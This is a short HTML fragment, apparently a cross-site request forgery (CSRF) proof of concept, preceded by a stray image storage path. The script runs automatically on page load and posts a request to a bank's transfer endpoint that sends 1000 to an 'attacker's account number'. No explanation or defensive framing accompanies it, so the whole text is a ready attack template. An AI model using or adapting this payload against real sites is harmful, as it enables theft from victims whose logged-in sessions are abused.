 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></
script>
<script>
    $(document).ready(function() {
        $.ajax({
            url: "https://mybank.com/transfer.php",
            type: "POST",
            data: {
                toAccount: "attacker's account number",
                amount: "1000"
            },
            success: function(response) {
                console.log("Money transferred successfully!");
            },
            error: function(xhr, status, error) {
                console.log("Error in transferring money!");
            }
        });
    });
</script>